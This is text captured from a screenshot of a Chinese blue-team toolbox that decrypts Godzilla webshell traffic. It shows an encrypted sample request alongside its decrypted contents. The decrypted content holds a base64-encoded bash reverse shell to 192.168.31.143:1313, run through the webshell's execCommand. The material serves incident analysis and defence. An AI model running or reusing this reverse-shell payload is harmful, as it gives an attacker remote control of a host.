 蓝队分析研判工具箱V1.32 by:ABC_123 ，欢迎关注公众号"希潭实验室"获取最新版本
内存马反编译分析 代码格式化 网空资产测绘 溯源辅助 解密Webshell流量 解密Shiro/CAS/Log4j2 IP/端口连接分析 编码/解码 常用网址 帮助
解密冰蝎1.x~3.x 解密哥斯拉3.x~4.x 解密哥斯拉1.x~2.x 解密天蝎流量
密码: 7f0e6f 密钥: 1710acba6220f62b JAVA_AES_BASE64 解密请求包 解密返回包
写出: GodzillaRequestDecode.bin 测试数据-请求包1 测试数据-请求包2 测试数据-返回包 key123456 Key值计算 UTF-8
7f0e6f=NXVj60YrK73Mf4H3waZ9OXJNMoLzp757VT7eWWUY2rgDraExdD9tJFXBW9pr%2FbOETnlxtHHWojbuQE1DCrZ7Qncco1tNWayhxPlz3EbpNgV4Rz8qjoFe4fJiJIdPW20q
dw1qIJ4mztoKVEZid6Pm7Jd89%2BBI6I6bFFrRG4ZlWt7fQi8jLWy1lzuh59kkeyJGwZUtYeJv450pUb1kD6%2FjaVZzTY4m39EWlWh1nKut1bJOjg5cYyMxrd%2FPLbJk%2BtJhu
wCsexo3CVUCfw%2Fh%2FSDgHQHCRL%2F3aRBInTIJ2p%2FrEWj%2FsAphmGMwAaBuy7UrFwtI
解密后的内容:
哥斯拉webshell请求流量解密为:
cmdLine l sh -c "cd "/";echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMzEuMTQzLzEzMTMgMD4mMQ==|base64 -d|bash" 2>&1arg-3
2>&1executableFile shexecutableArgs i -c "cd "/";echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMzEuMTQzLzEzMTMgMD4mMQ
==|base64 -d|bash" 2>&1arg-0 shargsCount 4arg-1 -carg-2 _ cd "/";echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLz
E5Mi4xNjguMzEuMTQzLzEzMTMgMD4mMQ==|base64 -d|bashmethodName execCommand